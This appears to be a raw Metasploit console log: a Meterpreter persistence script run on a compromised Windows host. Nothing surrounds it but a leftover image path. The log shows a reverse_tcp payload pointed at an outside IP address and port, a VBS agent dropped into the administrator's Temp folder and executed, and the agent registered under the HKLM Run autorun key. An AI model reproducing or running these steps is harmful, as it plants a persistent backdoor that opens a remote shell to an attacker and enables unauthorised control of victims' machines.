 meterpreter > run persistence -X -i 5 -p 9412 -r
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/ubuntu/.msf4/logs/persistence/PT1_20190329.303
3/PT1_20190329.3033.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=118.24.115.224 LPORT=9412
[*] Persistent agent script is 99661 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\SMdXpsSxjJGxH.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\SMdXpsSxjJGxH.vbs
[+] Agent executed with PID 876
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\BsPlZWkYaX